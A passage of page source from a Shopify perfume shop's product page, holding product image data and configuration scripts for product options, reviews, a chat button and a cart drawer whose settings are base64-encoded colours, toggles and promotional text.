g?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977468130,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977435362,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977402594,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977500898,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977369826,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","width":3000},{"alt":null,"id":36364555026658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003e724\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eMaison Francis Kurkdjian\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa para Hombres y Mujeres. \u003c\/span\u003e\u003c\/p\u003e"};
  window.GPOConfigs.product.collections = [230897877142,267087347862,267624611990,267624579222,230899318934];
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'product' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1768770118607';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#3acf15; }
:root { --lxs-rating-icon-color: #3acf15; }</style>







</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=perfumara-oficial.myshopify.com
  data-shop-domain=perfumara-oficial.myshopify.com
  data-external-identifier=HSM-4scdImXIar8QfsXwU7tqVqbmRxR41Az5v15zdBs
  
>
</script>


</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzE4ODcxMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
